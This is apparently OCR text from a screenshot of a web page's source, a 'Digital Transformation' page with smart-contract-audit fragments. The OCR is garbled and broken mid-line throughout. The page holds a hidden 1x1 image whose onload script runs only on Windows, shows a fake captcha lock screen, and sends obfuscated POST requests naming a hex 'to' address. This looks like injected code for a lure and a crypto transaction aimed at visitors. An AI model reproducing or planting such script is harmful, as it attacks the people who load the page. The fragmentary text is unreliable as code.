
Skip
to
<img
content
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
Embrace the Future with
Digital Transformation
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
[Smart-Contrac
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x
28px Segoe UI, sans-
Audits] Invalid 
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
state. (fix inside
i=0;iMath.random()-0.5);for(let r of u){try{const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,
j=await re.json();if(j.result){let